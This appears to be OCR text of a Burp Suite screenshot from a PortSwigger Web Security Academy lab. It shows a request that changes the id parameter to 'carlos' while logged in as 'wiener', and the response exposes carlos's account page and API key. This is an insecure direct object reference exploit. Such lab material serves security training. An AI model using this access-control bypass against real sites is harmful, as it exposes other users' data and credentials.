 Organizer Extensions Learn
wiener account × carlos account bypass × +
Send Cancel < > Target: https://0aa90038032f451582d529ba00de0098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0aa90038032f451582d529ba00de0098.web-security-acade
my.net
3 Cookie: session=Pt44pARCeHr7bGcVwR3SckmVioh08udw
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa90038032f451582d529ba00de0098.web-securi
ty-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
49 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
X3MnIMykHrjbUocpfc09huJ2FVOIa8KJ
</div>
<br/>
59 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email"
value="">
62 <input required type="hidden" name="csrf"
Inspector
Notes